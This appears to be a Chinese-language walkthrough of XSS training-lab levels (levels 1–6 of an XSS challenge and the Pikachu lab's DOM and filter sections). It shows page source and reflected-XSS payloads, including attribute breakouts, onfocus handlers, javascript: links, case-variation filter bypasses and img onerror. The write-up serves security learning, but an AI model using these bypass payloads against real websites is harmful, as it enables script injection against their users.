level1
源码

test的值是url name参数直接传进来的
1
| name=<script>alert()</script>
|
level2
源码

test的值也是用keyword参数直接插入进去,试试在url构造payload
1
| keyword=<script>alert()</script>
|
显示以下东西

查看源码

第一个插入被转义了,但是第二个没有,因此对第二个构造payload
1
| "> <script>alert()</script> <"
|
level3
插入
1
| <script>alert()</script>
|
两个都被转义
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <!DOCTYPE html><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level4.php?keyword=try harder!";
}
</script>
<title>欢迎来到level3</title>
</head>
<body>
<h1 align=center>欢迎来到level3</h1>
<h2 align=center>没有找到和<script>alert()</script>相关的结果.</h2><center>
<form action=level3.php method=GET>
<input name=keyword value='<script>alert()</script>'>
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level3.png></center>
<h3 align=center>payload的长度:24</h3></body>
</html>
|
作弊:看源码
htmlspecialchars函数只针对<>大于小于号进行html实体化

onfocus()事件绕过

onfocus事件在元素获得焦点时触发,最常与 、为例,标签是有输入框的,简单来说,onfocus事件就是当输入框被点击的时候,就会触发myFunction()函数,然后我们再配合javascript伪协议来执行javascript代码
输入
1
| ' onfocus=javascript:alert() '
|
level4
插入
1
| <script>alert()</script>
|
后显示源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<!DOCTYPE html><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level5.php?keyword=find a way out!";
}
</script>
<title>欢迎来到level4</title>
</head>
<body>
<h1 align=center>欢迎来到level4</h1>
<h2 align=center>没有找到和<script>alert()</script>相关的结果.</h2><center>
<form action=level4.php method=GET>
<input name=keyword value="scriptalert()/script">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level4.png></center>
<h3 align=center>payload的长度:20</h3></body>
</html>
|
插入
1
| " onfocus=javascript:alert() "
|
level5(a href标签)
源码

插入
1
| <script>alert()</script>
|

全被转义
插入
1
| " onfocus=javascript:alert() "
|
可以发现,onfocus也被过滤掉
插入
1
| "> <a href=javascript:alert()>xxx</a> <"
|
level6(大小写)
源码
插入
1
| " onfocus=javascript:alert() "
|
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<!DOCTYPE html><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<h2 align=center>没有找到和" onfocus=javascript:alert() "相关的结果.</h2><center>
<form action=level6.php method=GET>
<input name=keyword value="" o_nfocus=javascript:alert() "">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level6.png></center>
<h3 align=center>payload的长度:31</h3></body>
</html>
|

被过滤了,试试a href标签,插入
1
| "> <a href=javascript:alert()>xxx</a> <"
|
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<!DOCTYPE html><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<h2 align=center>没有找到和"> <a href=javascript:alert()>xxx</a> <"相关的结果.</h2><center>
<form action=level6.php method=GET>
<input name=keyword value=""> <a hr_ef=javascript:alert()>xxx</a> <"">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level6.png></center>
<h3 align=center>payload的长度:41</h3></body>
</html>
|

也被过滤掉,测试一下大小写,插入
1
| OnFocus <sCriPt> <a hReF=javascript:alert()>
|
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<!DOCTYPE html><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<h2 align=center>没有找到和OnFocus <sCriPt> <a hReF=javascript:alert()>相关的结果.</h2><center>
<form action=level6.php method=GET>
<input name=keyword value="OnFocus <sCriPt> <a hReF=javascript:alert()>">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level6.png></center>
<h3 align=center>payload的长度:44</h3></body>
</html>
|
显示没有过滤,因此可以插入
1
2
3
| "> <sCript>alert()</sCript> <"
" Onfocus=javascript:alert() "
"> <a hRef=javascript:alert()>x</a> <"
|
任意一个都可以
最后看一下逻辑源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
$str4=str_replace("src","sr_c",$str3);
$str5=str_replace("data","da_ta",$str4);
$str6=str_replace("href","hr_ef",$str5);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level6.php method=GET>
<input name=keyword value="'.$str6.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level6.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";
?>
</body>
</html>
|
pikachu-Dom型xss
输入xss,查看源码


输入框中的内容赋值给了text,text又给了str参数,并进行了拼接
插入以下代码闭合
1
2
3
| ' onclick='alert(1)'>
或者
'><img src='' onerror='alert(1)'/>
|
pikachu-xss之过滤
插入
1
| <script>alert(1)</script>
|

又输入

又输入

所以过滤掉了















